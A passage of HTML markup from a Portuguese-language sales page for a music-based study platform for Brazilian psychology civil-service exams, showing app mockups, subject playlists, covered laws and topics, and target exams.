width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>11</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ 